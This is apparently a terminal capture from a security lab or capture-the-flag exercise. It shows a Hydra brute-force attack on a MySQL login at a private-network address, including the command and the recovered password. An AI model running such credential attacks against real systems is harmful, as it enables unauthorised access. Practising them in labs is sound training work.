 ┌──(beatriz㉿kali)-[~]
└─$ hydra -l hulk -P diccionario.txt mysql://192.168.1.68
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-31 22:04:12
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections)
[DATA] max 4 tasks per 1 server, overall 4 tasks, 3001 login tries (l:1/p:3001), ~751 tries per task
[DATA] attacking mysql://192.168.1.68:3306/
[3306][mysql] host: 192.168.1.68   login: hulk   password: fuerzabruta2024
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-08-31 22:04:50